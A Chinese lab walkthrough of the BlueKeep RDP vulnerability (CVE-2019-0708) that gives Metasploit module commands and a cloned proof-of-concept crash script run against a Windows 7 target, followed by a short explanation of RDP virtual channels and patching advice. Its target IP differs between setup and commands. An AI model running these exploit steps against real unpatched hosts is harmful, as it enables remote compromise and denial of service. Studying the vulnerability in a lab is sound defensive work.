CVE-2019-0708

简介

该漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。这个漏洞是2019年里危害严重性最大的漏洞,跟之前的勒索,永恒之蓝病毒差不多。

前期准备





win7一台(IP:192.168.91.132)

kali linux一台(IP:192.168.91.137)



打开win7允许远程的选项



win7打开3389端口



并关闭防火墙

开始实验



方法一

gohb@gohb:~/桌面$ sudo apt-get update

gohb@gohb:~/桌面$ sudo apt-get install metasploit-framework

#下载最新的metasploit

gohb@gohb:~/桌面$ msfconsole

msf5 > search cve_2019_0708

msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options

#查看相关参数

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOST 192.168.91.138

#设置靶机ip

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3

#3代表目标机器架构为VMware、2代表目标架构是virtulbox

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run

测试结果



方法二

gohb@gohb:~/桌面$ git clone https://github.com/n1xbyte/CVE-2019-0708.git

#下载已有poc

gohb@gohb:~/桌面$ cd CVE-2019-0708/

gohb@gohb:~/桌面/CVE-2019-0708$ sudo apt-get install python3-pip

#kali不自带pip3

gohb@gohb:~/桌面/CVE-2019-0708$ pip3 install impacket

#下载python3相关模块

gohb@gohb:~/桌面/CVE-2019-0708$ python3 crashpoc.py 192.168.91.138 64

测试结果

漏洞原理

远程桌面协议(RDP)支持客户端和服务器之间的连接,并且以虚拟信道的形式定义了它们之间通信的数据。虚拟信道是双向数据管道,可以针对RDP实现扩展。 Windows Server 2000使用RDP 5.1定义了32个静态虚拟信道(Static Virtual Channel, SVC),由于信道数量的限制,进一步定义了动态虚拟信道(Dynamic Virtual Channel, DVC),这些信道包含在专用SVC中。 SVC在会话开始时创建并保持到会话终止,而DVC将会根据是否需要确定是否创建和抛弃。

修复方案

1、最简便的方法就是安装一个安全管家,比如火绒、360之类的

2、把系统的自动更新打开或者到微软官网下载补丁

3、把自己电脑上的远程桌面关掉、防火墙开启

2744

2744

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?